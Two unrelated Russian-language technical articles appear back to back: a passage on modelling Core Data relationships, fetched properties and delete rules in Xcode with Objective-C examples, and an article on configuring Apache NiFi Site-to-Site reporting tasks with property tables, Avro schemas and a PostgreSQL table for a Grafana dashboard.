Таким же образом, как и при просмотре информации об атрибуте, мы можем просмотреть свойства связи выбрав любую связь.
Связи обладают несколькими свойствами. Во-первых, у них есть имя и конечная сущность (сущность **в** которую входит связь). Конечная сущность описывает тип объекта на который указывает связь. Для сущности Player, связь «team», как полагается, указывает на сущность Team. Архитекторы Core Data строго-настрого советуют указывать у каждой связи её обратную связь (inverse relashionship) — связь, которая направлена в обратную сторону. Например, сущность Player имеет связь с Team, значит исходя из рекомендации, как мы и реализовали, Team так же должна иметь связь с Player. По факту, если вы забудете или не захотите устанавливать обратную связь, то компилятором будет сгенерировано предупреждение. Дополнительные два свойства доступны для атрибутов: Transient и Optional. Transient связь не сохраняется в хранилище во время операции сохранения. Если бы team связь была типа Transient, то при сохранении и последующем перезапуске приложения терялась бы информации о том, какой команде принадлежит игрок. Объект Player по прежнему бы сохранялся, но его связь с объектом Team нет. Transient связи могут быть полезны тогда, когда у вас есть необходимость установить значения во время выполнения, например, пароля или чего-то такого, что получается из информации получаемой во время работы приложения. Если же связь Optional, то это просто означает, что можно установить её в значение nil. Например, у игрока может не быть команды.
Множественность связи определяет кол-во конечных объектов, к которым исходный объект может относиться: к-одному или ко-многим. По умолчанию связь является к-одному, что означает, что исходный объект может относиться лишь к одному конечному. Это как раз случай в примере с team к сущности Player: у игрока может быть не более одной команды. Однако команда может иметь множество игроков, именно поэтому связь player в сущности Team имеет связь ко-многим. Эти значения (со стороны ко-многим) представляются в виде множества (NSSet) объектов. Множественность связи может быть также определена путём изменения минимальных и максимальных значений, которые представляют собой [мощность](http://slovari.yandex.ru/cardinality/en-ru/) конечного множества сущностей в связи.
В завершение, Core Data использует правила удаления связей для того, чтобы знать, что делать с конечными объектами при удалении исходного. Есть множество вариантов удаления, которые Core Data поддерживает. Присутствуют такие виды удалений: No action, Nullify, Cascade, Deny. Секция «Правила настройки» в этой главе, как раз и обсуждает правила удаления и их значение.
##### Использование запросов в качестве свойств
До сих пор в книге мы упоминали об атрибутах и связях уже несколько раз. Третее свойство, которым может обладать сущность: запрос (выборка). Запросы в качестве свойств, сравнимы со связями в том, что могут ссылаться на другие объекты. Если свойство сущности типа «Связь» ссылается напрямую на конечные объекты, то «Запросы» (тоже свойство сущности) ссылаются на объекты выбранные указанным предикатом. Запросы в качестве свойств представляют собой своего рода «умные» списки проигрывания в iTunes, в котором пользователь указывает музыкальную библиотеку, а затем фильтрует содержимое по определенным критериям. Хотя запросы в качестве свойств и не ведут себя настолько одинаково с выборкой в iTunes, они вычисляются единожды при первом запросе, результаты этой выборки кэшируются до тех пор, пока мы сами не скажем, что надо обновиться, вызвав метод `refreshObject:mergeChanges:`.
В League Manager приложении мы можем, например, создать свойство запрос, которое будет возвращать всех игроков из команды, чьи имена начинаются на «W». Выберите сущность Team, нажмите кнопку "+" в разделе «Fetched Properties» и назовите новый запрос wPlayers. Выберите сущность Player в качестве конечной (тип сущности, которая будет запрашиваться и возвращаться).
В поле «Predicate» укажите критерий для фильтра используя стандартный формат NSPredicate (подробнее о формате и NSPredicate поговорим в 6 главе). В указанном примере предикат будет выглядеть следующим образом: `lastName BEGINSWITH "W"`.
После этого, созданный нами именной запрос, станет таким же атрибутом объекта Player, как и атрибут имени. Использовать его можно таким же образом, как и прочие атрибуты. Можно убедиться в корректности работы добавленного запроса, добавив код в метод делегата League Manager `application:didFinishLaunchingWithOptions:`, который будет использовать **wPlayer** атрибут. Код, который показан ниже запрашивает все команды, берет первую команду (если таковая существует) и выбирает всех игроков согласно указанному предикату в wPlayer атрибуте. После чего все игроки удовлетворяющие условию выводятся в консоль (их имена и фамилии).
```
NSFetchedRequest *fetchRequest = [[NSFetchedRequest alloc] init];
[fetchRequest setEntity:[NSEntityDescription entityForName:@"Team" inManagedObjectContext:self.managedObjectContext]];
NSArray *teams = [self.managedObjectContext executeFetchRequest:fetchRequest error:nil];
if([teams count] > 0){
NSManagedObject *team = [teams objectAtIndex:0];
NSSet *wPlayers = [team valueForKey:@"wPlayers"];
for(NSManagedObject *wPlayer in wPlayers) {
NSLog(@"%@ %@", [wPlayer valueForKey:@"firstName"], [wPlayer valueForKey:@"lastName"]);
}
}
```
Если мы запустим данный код на выполнение, в зависимости от того, какие данные у вас в приложении уже есть, мы должны увидеть будем примерно следующий вывод:
```
2011-07-31 19:08:23.005 League Manager[8039:f203] Dwyane Wade
2011-07-31 19:08:23.006 League Manager[8039:f203] Tyson Warner
```
Последний важный момент, который необходимо рассмотреть, это создание запросов в качестве свойств в XCode. Мы можем использовать запросы в качестве свойств таким же образом, как используем NSFetchRequests в приложении, с одной лишь разницей в том, что запросы в качестве свойств задаются заранее и в редакторе моделей. Для создание нового запроса в качестве свойства, который будет выбирать все команды с зеленым цветом формы, например, выберем сущность Team в разделе «Сущности», удерживайте кнопку «Add Entity» до тех пор, пока не появится выпадающий список, выберите из этого списка опцию «Add Fetch Request». Назовем этот запрос «GreenTeams». В средней колонке в Xcode вы должны увидеть кнопку "+" для добавления нового критерия фильтрации. Нажмите на кнопку "+" и введите в текстовое поле строку: uniformColor == «Green». Всё должно выглядеть примерно следующим образом:

Запросы в качестве свойств созданные таким образом хранятся в модели данных и могут быть получены при помощи метода `fetchRequestTemplateForName:` класса NSManagedObjectModel. Добавим немного кода в метод делегата `application:didFinishLaunchingWithOptions:` для проверки работоспособности новоиспеченного запроса:
```
NSFetchRequest *fetchRequest = [self.managedObjectModel fetchRequestForTemplateName:@"GreenTeams"];
NSArray *teams = [self.managedObjectContext executeFetchRequest:fetchRequest error:nil];
for(NSManagedObject *team in teams){
NSLog(@"%@", [team valueForKey:@"name"]);
}
```
В зависимости от данных, которые у вас в приложении, вы должны увидеть примерно следующий вывод:
```
2011-07-31 19:17:25.598 League Manager[8184:f203] Boston Celtics
```
##### Создание сущностей
До сих пор мы очень активно обсуждали сущности. Сущности описывают атрибуты и связи, которыми обладает объект (managed object). Для того, чтобы добавить новую сущность, необходимо нажать на кнопку "+" с надписью «Add Entity» и указать имя.
По умолчанию, экземпляры объектов сущностей представлены типом NSManagedObject, однако при увеличении размеров и сложности проекта, может возникнуть необходимость создать свои классы, которые будут представлять managed объекты. Создаваемые вами managed объекты должны наследоваться от NSManagedObject класса, имя созданного класса необходимо указать будет в поле «Class» при редактировании сущности.

Одну темы мы еще не затрагивали на данном этапе — наследование сущностей. Механизм наследования сущностей похож на механизм наследования классов, когда создаваемые атрибуты/методы наследуются. Например, вы можете создать сущность Person, а сущность Player унаследовать от Person. Если бы в приложении были другие представления людей, например, тренера, то сущность Coach можно было тоже унаследовать от Person. Если бы мы захотели запретить программисту непосредственно создавать экземпляр сущности Person, то нам достаточно указать, что данная сущность является абстрактной. Для примера, создадим сущность Person с полем dateOfBirth и отметим её, как абстрактную сущность.
Следующим шагом будет изменение сущности Player: установка родительской (наследуемой) сущности Person. Выберите сущность Player и в выпадающем списке под названием «Parent Entity» выберите «Person»:

Теперь у сущности Player будет доступен атрибут dateOfBirth.

##### Создание атрибутов
Атрибуты описывают сущность. Атрибуты сущности описывают текущее состояние сущности и могут быть представлены различными типами данных. Выберите любую сущность, в секции «Attributes» нажмите на "+" (добавление нового атрибута, не забудьте указать имя). Рисунок ниже показывает возможные настройки атрибута:

Ранее в этой главе мы уже говорили о различных свойствах атрибутов. Бесспорно самым важным свойством атрибута является его тип. По умолчанию Core Data предоставляет несколько типов:


Большинство перечисленных выше типов напрямую связаны с типами данных в Objective-C. Единственным типом, который выпадает из общей картины является тип Transformable, который предназначен для настраиваемых (создаваемых программистом) типов. Рекомендуется использовать Transformable тип в тех случаях, когда ни один из существующих типов не может содержать требуемые вам данные. В качестве примера можно взять опять таки наше приложение League Manager, в котором необходимо хранить цвета, которые можно представить типом CGColorRef. В этом случае атрибут должен быть Transient и Transformable, а в тоже время мы должны будем представить Core Data механизм преобразования атрибута в уже существующий тип. Используйте настраиваемые (кастомные) атрибуты в тех случаях, когда вы создаете свой класс, который наследуется от NSManagedObject.
##### Создание связей
В процессе нормализации, вы скорее всего будете создавать несколько сущностей, в зависимости от сложности модели данных. Связи позволяют связать сущности между собой, как это сделано в League Manager приложении с сущностями Player и Team. Core Data позволяет тюнинговать (каюсь, вот прям нравится это слово) связи, чтобы те в свою очередь, наиболее точно отражали отношения между моделируемыми данными.
В Xcode при создании связи или при выборе оной, мы видим набор настроек, которые позволят нам изменить природу связи. Например, если мы выберем связь team в сущности Player, что увидим примерно следующую картину:
Список полей:
* Имя
* Конечная сущность
* Обратная связь
* Переходный (Transient)
* Опциональна
* Является ли связь «ко-многим»
* Кол-во (минимум и максимум)
* Правила удаления
В следующих секциях мы рассмотрим этим поля подробнее, каким образом они влияют на свойства сущности и что они значат.
##### Наименование связи (Name)
Первое поле, Name, становится наименование атрибута NSManagedObject объекта относящегося к связи. По принятым соглашениям, наименование должно быть в нижнем регистре (lowercase). Если же связь является «ко-многим», то наименование должно принимать вид во мн. числе. Стоит понимать, что всё это лишь соглашения, следование которым позволит сделать ваши модели более понятными, читаемыми и легко поддерживаемыми. Можно заметить, что в приложении League Manager мы придерживаемся соглашений, поэтому связь в сущности Player называется team. В сущности же Team связь с игроками называется «players».
##### Конечные и обратные сущности (Destination and Inverse)
Следующее поле, Destination, определяет сущность с другого конца связи. Inverse поле позволяет выбрать ту же связь, но только со стороны конечной сущности.
Оставляя Inverse поле в значении No Inverse Relationship гарантирует вам получение двух предупреждение: ошибка согласованности и неправильно настроенный атрибут.
Вы можете не обращать внимания, в конце концов это всего лишь предупреждения компилятора, а не ошибки, однако вы можете столкнуться с неожиданными последствиями. Core Data использует двухстороннюю информацию о связи для поддержания согласованности объектного графа для обработки операции Redo/Undo. Оставляя связь без указания Inverse сущности, вы берете на себя ответственность за поддержания согласованности объектного графа для выполнения операций Undo/Redo. Документация Apple строго настрого не советует этого делать, в частности в случае использовать связь «ко-многим». В случае, если вы не указываете обратную (Inverse) связь, то managed объект с **другого конца** связи не будет помечен, как измененный объект, если managed объект **с этой стороны** связи изменился.
##### Переходный (Transient)
Помечая связь, как «Transient» вы указываете Core Data, что эту связь не надо сохранять в хранилище. Переходная связь всё еще поддерживает операции Redo/Undo, но исчезает при закрытии приложения. Вот несколько возможных вариантов использования переходной связи:
* Связи между сущностями, которые являются временными и не должны существовать дольше, чем текущая сессия запуска приложения
* Информация о связи, которая может быть получена из каких-то внешних источников данных, будь-то другое Core Data хранилище или какой-то другой источник информации
В большинстве случаев вы захотите, чтобы ваши связи были постоянными и сохранялись.
##### Опциональный (Optional)
Следующее поле, Optional, является чекбоксом, который определяет, может ли связь принимать значение nil или нет. Считайте, что это что-то вроде NULL или не-NULL значения в поле базы данных. Если чекбокс установлен, то сущность возможно будет сохранить без указания связи. Если же попытаться сохранить сущность со сброшенным чекбоксом, то сохранение закончиться неудачей. Если в сущности Player в приложении League Manager оставить связь team со сброшенным чекбоксом, то каждый игрок должен будет принадлежать какой-то команде. Установка связи team в nil и дальнейшем сохранении (вызове метода save:) приведет к ошибке с текстом «team is a required value».
##### Связь «ко-многим» (To-many)
Опция так же представляет собой чекбокс. Если чекбокс установлен, то текущая связь может указывать на множество объектов на том конце, если же нет, то получаем связь типа «к-одному».
##### Количество (минимальное и максимальное)
Определяет кол-во объектов на той стороне связи, которые может иметь текущий объект. Опция действует только в случае, если выбрана связь типа «ко-многим».
Превышение лимита при сохранении выдаст ошибку «Too many items», а недостаточное кол-во — «Too few items».
Кстати, минимальное значение может быть больше максимального, что в целом устроит Core Data, так как проверки не производится. Поэтому в случае, если минимальное значение будет больше максимального, любая попытка сохранить объектный граф провалится.
##### Правила удаления (Delete Rule)
Правила удаления определяют действия, которые необходимо осуществить Core Data при удалении объекта со связями.
Существуют 4 типа удаления:
1. Cascade — исходный объект удаляется, все связанные (конечные) объекты удаляются тоже
2. Deny — если исходный объект связан с какими-то объектами, то удаления не происходит
3. Nullify — исходный объект удаляется, у всех связанных объектов обратная связь устанавливается в nil.
4. No Action — исходный объект удаляется, связанные объекты никак не меняются
В приложении League Manager, правило удаления для связи player является Cascade, что значит, что при удалении команды все её игроки будут так же удалены. Если бы мы изменили правило удаления на Deny, то удаления не произошло бы в случае, если у команды был бы хотя бы один игрок. Установка же правила удаления в Nullify привела к тому, что все игроки остались бы в хранилище, но с обнуленной ссылкой на команду, в то время, как команда сама была бы удалена. | https://habr.com/ru/post/198242/ | null | ru | null |
# Мониторинг в NiFi. Часть третья. Задачи отчетности Site-to-Site
В предыдущих частях мы рассмотрели вопросы [мониторинга потоков данных и состояния системы средствами GUI NiFi](https://habr.com/ru/company/neoflex/blog/692154/) и [задач отчетности](https://habr.com/ru/company/neoflex/blog/695926/). В этом материале поближе познакомимся с задачами отчетности Site-to-Site. При отправке данных из одного экземпляра NiFi в другой можно использовать множество различных протоколов, однако, предпочтительным является NiFi Site-to-Site. Данный протокол предлагает безопасную и эффективную передачу данных из узлов в одном экземпляре NiFi, производящем данные, на узлы в другом экземпляре, являющимся приемником этих данных.
1. **SiteToSiteBulletinReportingTask** – публикует события об ошибках и предупреждениях в бюллетенях с использованием протокола Site-to-Site;
2. **SiteToSiteProvenanceReportingTask** – публикует события о происхождении данных, используя протокол Site-to-Site;
3. **SiteToSiteStatusReportingTask** – публикует события состояния, используя протокол Site-to-Site;
4. **SiteToSiteMetricsReportingTask** –публикует те же метрики, что и задача Ambari Reporting, используя протокол Site-to-Site.
В NiFi есть возможность использовать Site-to-Site (S2S), а это означает, что задачи отчетности постоянно выполняются для сбора данных и их отправки в удаленный экземпляр NiFi. Аналогично можно использовать S2S для отправки данных в экземпляр, на котором выполняется отчетность.
Таким образом, используя входной порт на рабочей области, вы можете фактически получать данные, сгенерированные задачей создания отчетов, и применять их в рабочем процессе NiFi. Эта функциональность позволяет использовать все возможности NiFi для обработки метрик задач отчетности.
### Настройка Site-to-Site
Прежде чем можно будет использовать S2S, необходимо установить следующие свойства в файле nifi.properties на всех узлах в вашем кластере NiFi:
1) Свойства с именем nifi.remote.input.socket.\* зависят от транспортного протокола RAW;
2) Свойства nifi.remote.input.http.\* являются специфическими свойствами транспортного протокола HTTP.
| | |
| --- | --- |
| **Свойство** | **Примечание** |
| nifi.remote.input.host= | Установить полное доменное имя для всех узлов |
| nifi.remote.input.secure=false | Установите значение true, если NiFi использует HTTPS. По умолчанию установлено значение false. Другие свойства безопасности (ниже) также должны быть настроены |
| nifi.remote.input.socket.port=<порт для S2S>) | Порт для связи Site-to-Site. По умолчанию он пуст, но должен иметь значение, чтобы использовать сокет RAW в качестве транспортного протокола для Site-to-Site |
| nifi.remote.input.http.enabled=true | Указывает, следует ли включить HTTP Site-to-Site на этом узле. По умолчанию установлено значение true.Использование клиентом Site-to-Site HTTP или HTTPS определяется nifi.remote.input.secure. Если установлено значение true, то запросы отправляются как HTTPS на nifi.web.https.port. Если установлено значение false, HTTP-запросы отправляются на nifi.web.http.port |
| nifi.remote.input.http.transaction.ttl=30 sec | Указывает, как долго транзакция может оставаться на сервере. По умолчанию установлено значение 30 секунд |
Чтобы эти изменения вступили в силу, потребуется перезапуск ваших экземпляров NiFi.
### SiteToSiteBulletinReportingTask
Публикует события бюллетеня, используя протокол Site-to-Site. Для каждого компонента сохраняется пять-десять сводок на уровне контроллера продолжительностью до пяти минут. Если отчетная задача запланирована недостаточно часто, некоторые бюллетени могут не отправляться.
Рис. 1. Свойства задачи отчетности SiteToSiteBulletinReportingTask
| | | | |
| --- | --- | --- | --- |
| **Свойство** | **Значение по умолчанию** | **Допустимые значения** | **Описание** |
| **Destination URL** | | | URL-адрес целевого экземпляра NiFi для отправки данных должен быть в формате http(s)://host:port/nifi |
| **Input Port Name** | | | Имя входного порта для доставки событий происхождения |
| **SSL Context Service** | | **Controller Service API**: SSLContextService**Implementation**: StandardSSLContextService | Контекстная служба SSL для использования при обмене данными с целевым сервером. Если не указано, то не используется SSL протокол |
| **Instance URL** | http://${hostname(true)}:8080/nifi | | URL этого экземпляра для использования в URI контента каждого события |
| **Compress Events** | true | \* true\* false | Указывает, следует ли сжимать данные событий при отправке |
| **Communications Timeout** | 30 secs | | Указывает, как долго ждать ответа от адресата, прежде чем решить, что произошла ошибка, и отменить транзакцию |
| **Transport Protocol** | RAW | \* RAW \* HTTP | Указывает, какой транспортный протокол использовать для связи Site-to-Site |
| **HTTP Proxy hostname** | | | Укажите имя хоста прокси-сервера для использования. Если не указано, HTTP-трафик отправляется непосредственно на целевой экземпляр NiFi |
| **HTTP Proxy port** | | | Укажите номер порта прокси-сервера, необязательно. Если не указано, будет использоваться порт 80 по умолчанию |
| **HTTP Proxy username** | | | Укажите имя пользователя для подключения к прокси-серверу (опционально) |
| **HTTP Proxy password** | | | Укажите пароль пользователя для подключения к прокси-серверу (опционально) |
| **Record Writer** | | Controller Service API: RecordSetWriterFactory Implementations: [XMLRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.xml.XMLRecordSetWriter/index.html) [ParquetRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-parquet-nar/1.13.0/org.apache.nifi.parquet.ParquetRecordSetWriter/index.html) [RecordSetWriterLookup](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.lookup.RecordSetWriterLookup/index.html) [FreeFormTextRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.text.FreeFormTextRecordSetWriter/index.html) [AvroRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.avro.AvroRecordSetWriter/index.html) [CSVRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.csv.CSVRecordSetWriter/index.html) [JsonRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.json.JsonRecordSetWriter/index.html) [ScriptedRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-scripting-nar/1.13.0/org.apache.nifi.record.script.ScriptedRecordSetWriter/index.html) | Указывает службу контроллера, используемую для записи записей |
| **Include Null Values** | false | \* true \* false | Укажите, следует ли включать null значения в записи. По умолчанию будет не включены |
| **Platform** | nifi | | Значение, используемое для поля платформы в каждом событии |
Пользователь может определить Record Writer и напрямую указать выходной формат и формат данных, используя следующую входную схему:
```
{
"type" : "record",
"name" : "bulletins",
"namespace" : "bulletins",
"fields" : [
{ "name" : "objectId", "type" : "string" },
{ "name" : "platform", "type" : "string" },
{ "name" : "bulletinId", "type" : "long" },
{ "name" : "bulletinCategory", "type" : ["string", "null"] },
{ "name" : "bulletinGroupId", "type" : ["string", "null"] },
{ "name" : "bulletinGroupName", "type" : ["string", "null"] },
{ "name" : "bulletinGroupPath", "type" : ["string", "null"] },
{ "name" : "bulletinLevel", "type" : ["string", "null"] },
{ "name" : "bulletinMessage", "type" : ["string", "null"] },
{ "name" : "bulletinNodeAddress", "type" : ["string", "null"] },
{ "name" : "bulletinNodeId", "type" : ["string", "null"] },
{ "name" : "bulletinSourceId", "type" : ["string", "null"] },
{ "name" : "bulletinSourceName", "type" : ["string", "null"] },
{ "name" : "bulletinSourceType", "type" : ["string", "null"] },
{ "name" : "bulletinTimestamp", "type" : ["string", "null"], "doc" : "Format: yyyy-MM-dd'T'HH:mm:ss.SSS'Z'" }
]
}
```
Для хранения статистики по ошибкам создадим таблицу в БД PostgreSQL:
```
CREATE TABLE nifi_bulletin_err_log (
id BIGSERIAL
, flowId VARCHAR(36)
, bulletinGroupId VARCHAR(36)
, bulletinGroupName VARCHAR(255)
, bulletinNodeId VARCHAR(36)
, bulletinSourceId VARCHAR(36)
, bulletinSourceName VARCHAR(255)
, bulletinSourceType VARCHAR(50)
, bulletinMessage TEXT
, bulletinTimestamp VARCHAR(30)
, logTimestamp TIMESTAMP DEFAULT LOCALTIMESTAMP(0)
, CONSTRAINT nifi_bulletin_err_log_pkey PRIMARY KEY (id));
```
И настроим блок обработки и записи метрик, получаемых на удаленный порт NiFi:
Рис. 2. Обработка событий задачи отчетности SiteToSiteBulletinReportingTaskВ Grafana создадим источник для работы с базой PostgreSQL:
Рис. 3. Настройка источника PostgreSQL в GrafanaИ на основе созданной таблицы построим дашборд для мониторинга ошибок NiFi в Grafana:
Рис. 4. Пример дашборда для обработки отчетов Bulletin Board в Grafana### SiteToSiteProvenanceReportingTask
Задача создания отчетов о происхождении данных позволяет пользователю публиковать все события происхождения из экземпляра NiFi обратно в тот же экземпляр NiFi или другой его экземпляр. Это обеспечивает большую гибкость, поскольку можно использовать все возможные процессоры, доступные в NiFi, для обработки или распространения этих данных.
Рекомендуется отправлять данные о происхождении в экземпляр NiFi, отличный от того, на котором выполняется задача создания отчетов SiteToSiteProvenanceReportingTask, потому что, когда данные получены через Site-to-Site и обработаны, это само по себе будет генерировать Provenance события. В результате создается цикл. Необходимо учесть, что данные отправляются пакетами (по умолчанию – 1000). Это означает, что для каждой партии событий Provenance, которые отправляются обратно в NiFi, получатель NiFi должен будет генерировать только одно событие для каждого компонента.
По умолчанию при публикации в экземпляре NiFi данные Provenance отправляются в виде массива JSON. Однако, пользователь может определить Record Writer и напрямую указать выходной формат и данные, предполагая, что входная схема определена следующим образом:
```
{
"type" : "record",
"name" : "provenance",
"namespace" : "provenance",
"fields": [
{ "name": "eventId", "type": "string" },
{ "name": "eventOrdinal", "type": "long" },
{ "name": "eventType", "type": "string" },
{ "name": "timestampMillis", "type": "long" },
{ "name": "durationMillis", "type": "long" },
{ "name": "lineageStart", "type": { "type": "long", "logicalType": "timestamp-millis" } },
{ "name": "details", "type": ["null", "string"] },
{ "name": "componentId", "type": ["null", "string"] },
{ "name": "componentType", "type": ["null", "string"] },
{ "name": "componentName", "type": ["null", "string"] },
{ "name": "processGroupId", "type": ["null", "string"] },
{ "name": "processGroupName", "type": ["null", "string"] },
{ "name": "entityId", "type": ["null", "string"] },
{ "name": "entityType", "type": ["null", "string"] },
{ "name": "entitySize", "type": ["null", "long"] },
{ "name": "previousEntitySize", "type": ["null", "long"] },
{ "name": "updatedAttributes", "type": { "type": "map", "values": "string" } },
{ "name": "previousAttributes", "type": { "type": "map", "values": "string" } },
{ "name": "actorHostname", "type": ["null", "string"] },
{ "name": "contentURI", "type": ["null", "string"] },
{ "name": "previousContentURI", "type": ["null", "string"] },
{ "name": "parentIds", "type": { "type": "array", "items": "string" } },
{ "name": "childIds", "type": { "type": "array", "items": "string" } },
{ "name": "platform", "type": "string" },
{ "name": "application", "type": "string" },
{ "name": "remoteIdentifier", "type": ["null", "string"] },
{ "name": "alternateIdentifier", "type": ["null", "string"] },
{ "name": "transitUri", "type": ["null", "string"] }
]
}
```
В задаче отчетности можно настроить следующие свойства:
| | | | |
| --- | --- | --- | --- |
| **Свойство** | **Значение по умолчанию** | **Допустимые значения** | **Описание** |
| **Destination URL** | | | URL-адрес целевого экземпляра NiFi для отправки данных должен быть в формате http(s)://host:port/nifiЭтот URL-адрес будет использоваться только для инициирования соединения Site-to-Site. Данные, отправляемые этой задачей создания отчетов, будут сбалансированы по нагрузке на всех узлах назначения (если они кластеризованы) |
| **Input Port Name** | | | Имя входного порта для доставки событий |
| **SSL Context Service** | | **Controller Service API**: SSLContextService**Implementation**: StandardSSLContextService | Контекстная служба SSL для использования при обмене данными с пунктом назначения. Если не указано, связь не будет защищена |
| **Instance URL** | http://${hostname(true)}:8080/nifi | | URL этого экземпляра для использования в URI контента каждого события |
| **Compress Events** | true | \* true\* false | Указывает, следует ли сжимать данные событий при отправке |
| **Communications Timeout** | 30 secs | | Указывает, как долго ждать ответа от адресата, прежде чем решить, что произошла ошибка, и отменить транзакцию |
| **Batch Size** | 1000 | | Указывает максимальное количество записей для отправки в одном пакете |
| **Transport Protocol** | RAW | \* RAW\* HTTP | Указывает, какой транспортный протокол использовать для связи Site-to-Site |
| **HTTP Proxy hostname** | | | Укажите имя хоста прокси-сервера для использования. Если не указано, HTTP-трафик отправляется непосредственно на целевой экземпляр NiFi |
| **HTTP Proxy port** | | | Укажите номер порта прокси-сервера, необязательно. Если не указано, будет использоваться порт 80 по умолчанию |
| **HTTP Proxy username** | | | Укажите имя пользователя для подключения к прокси-серверу (опционально) |
| **HTTP Proxy password** | | | Укажите пароль пользователя для подключения к прокси-серверу (опционально) |
| **Record Writer** | | **Controller Service API**: RecordSetWriterFactory **Implementations**: [XMLRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.xml.XMLRecordSetWriter/index.html) [ParquetRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-parquet-nar/1.13.0/org.apache.nifi.parquet.ParquetRecordSetWriter/index.html) [RecordSetWriterLookup](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.lookup.RecordSetWriterLookup/index.html) [FreeFormTextRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.text.FreeFormTextRecordSetWriter/index.html) [AvroRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.avro.AvroRecordSetWriter/index.html) [CSVRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.csv.CSVRecordSetWriter/index.html) [JsonRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.json.JsonRecordSetWriter/index.html) [ScriptedRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-scripting-nar/1.13.0/org.apache.nifi.record.script.ScriptedRecordSetWriter/index.html) | Указывает службу контроллера, используемую для записи записей |
| **Include Null Values** | false | \* true \* false | Укажите, следует ли включать null значения в записи. По умолчанию будет не включены |
| **Platform** | nifi | | Значение, используемое для поля платформы в каждом событии |
| **Event Type to Include** | | | Разделенный запятыми список типов событий, которые будут использоваться для фильтрации событий происхождения, отправляемых задачей создания отчетов. Доступные типы событий: [CREATE, RECEIVE, FETCH, SEND, REMOTE\_INVOCATION, DOWNLOAD, DROP, EXPIRE, FORK, JOIN, CLONE, CONTENT\_MODIFIED, ATTRIBUTES\_MODIFIED, ROUTE, ADDINFO, REPLAY, UNKNOWN]. Если фильтр не установлен, отправляются все события. Если установлено несколько фильтров, фильтры суммируются |
| **Event Type to Exclude** | | | Разделенный запятыми список типов событий, которые будут использоваться для исключения событий происхождения, отправленных задачей создания отчетов. Доступные типы событий: [CREATE, RECEIVE, FETCH, SEND, REMOTE\_INVOCATION, DOWNLOAD, DROP, EXPIRE, FORK, JOIN, CLONE, CONTENT\_MODIFIED, ATTRIBUTES\_MODIFIED, ROUTE, ADDINFO, REPLAY, UNKNOWN]. Если фильтр не установлен, отправляются все события. Если установлено несколько фильтров, они суммируются. Если тип события включен в тип события для включения и исключен здесь, то исключение имеет приоритет и событие не будет отправлено |
| **Component Type to Include** | | | Регулярное выражение для фильтрации событий происхождения на основе типа компонента. Будут отправлены только события, соответствующие регулярному выражению. Если фильтр не установлен, отправляются все события. Если установлено несколько фильтров, фильтры суммируются |
| **Component Type to Exclude** | | | Регулярное выражение для исключения событий происхождения на основе типа компонента. События, соответствующие регулярному выражению, не будут отправлены. Если фильтр не установлен, отправляются все события. Если установлено несколько фильтров, фильтры суммируются. Если тип компонента включен в тип компонента для включения и исключен здесь, то исключение имеет приоритет и событие не будет отправлено |
| **Component ID to Include** | | | Разделенный запятыми список UUID компонента, который будет использоваться для фильтрации событий происхождения, отправляемых задачей создания отчетов. Если фильтр не установлен, отправляются все события. Если установлено несколько фильтров, фильтры суммируются |
| **Component ID to Exclude** | | | Разделенный запятыми список UUID компонента, который будет использоваться для исключения событий происхождения, отправленных задачей создания отчетов. Если фильтр не установлен, отправляются все события. Если установлено несколько фильтров, фильтры суммируются. Если UUID компонента включен в идентификатор компонента для включения и исключен здесь, то исключение имеет приоритет и событие не будет отправлено |
| **Component Name to Include** | | | Регулярное выражение для фильтрации событий происхождения на основе имени компонента. Будут отправлены только события, соответствующие регулярному выражению. Если фильтр не установлен, отправляются все события. Если установлено несколько фильтров, фильтры суммируются |
